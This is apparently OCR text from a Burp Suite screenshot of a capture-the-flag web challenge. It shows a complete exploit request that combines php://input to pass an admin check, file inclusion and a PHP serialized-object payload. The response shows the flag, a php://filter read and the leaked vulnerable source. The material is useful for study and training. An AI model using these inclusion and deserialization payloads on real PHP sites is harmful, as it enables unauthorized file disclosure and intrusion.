 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: http://121.43.55.52:10090
Request
Pretty Raw Hex \n
1 GET /?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:11:"fllaggg.php";} HTTP/1.1
2 Host: 121.43.55.52:10090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 17
10
11 im the real admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Nov 2022 14:16:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 452
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 you are admin now<br>
O:4:"Read":1:{s:4:"file";s:60:"php://filter/read=convert.base64-encode/resource=fllaggg.php";}<?php
11 //flag{dc0dfde2-5b91-45fb-abfb-b4dc9b152184}
12 __toString was called!
13 <!--
14 $user = $_GET["user"];
15 $file = $_GET["file"];
16 $pass = $_GET["pass"];
17
18 if(isset($user)&&(file_get_contents($user,'r')==="im the real admin")){
19 echo "you are admin now<br>
";
20 include($file);
21 }else{
22 echo "no! you are not admin";
23 }
24 -->
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
669 bytes | 39 millis